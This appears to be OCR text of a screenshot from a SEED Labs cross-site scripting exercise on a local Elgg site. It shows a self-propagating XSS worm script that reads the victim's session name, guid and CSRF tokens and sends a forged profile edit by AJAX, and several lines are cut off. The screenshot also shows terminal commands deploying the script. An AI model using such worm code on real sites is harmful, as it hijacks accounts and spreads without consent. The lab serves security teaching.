 Terminal
En
12:17 PM
File Edit View History Bookmarks Tools Help
raw.githubusercontent.co
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
All Site Activity : XSS Lab
localhost/xssworm.js
localhost/xssworm.js
Search
Most Visited
SEED Labs
Sites for Labs
window.onload = function(){
alert("I'm triggered");
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(
"<script type=\"text/javascript\" " +
"id = \"worm\" " +
"src=\"http://localhost/xssworm.js\">" +
"</" + "script>"
);
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
desc    += "&accesslevel[description]=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
// Set the URL
var sendurl="http://w
var content = token +
// Construct and send
if (elgg.session.user
//Create and send Aj
var Ajax=null;
Ajax = new XMLHttpRe
Ajax.open("POST", se
Ajax.setRequestHeade
Ajax.send(content);
}
}
Terminal
[11/18/20]seed@VM:~/.../lab10$ sudo cp xssworm.js /var/www/html/
[11/18/20]seed@VM:~/.../lab10$ subl xssworm.js
[11/18/20]seed@VM:~/.../lab10$